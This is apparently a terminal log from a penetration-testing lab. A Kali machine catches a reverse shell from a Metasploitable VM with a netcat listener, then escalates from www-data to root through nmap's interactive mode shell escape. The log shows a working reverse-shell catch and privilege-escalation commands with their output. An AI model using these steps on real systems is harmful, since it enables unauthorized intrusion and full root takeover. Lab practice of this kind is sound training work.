 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.18] from (UNKNOWN) [192.168.0.11] 38215
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
 10:19:30 up 2 days,  1:38,  2 users,  load average: 0.06, 0.02, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                Wed08   38:18m  0.39s  0.32s -bash
root     pts/0    :0.0             Wed08    2days  0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ /usr/bin/nmap --interactive

Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root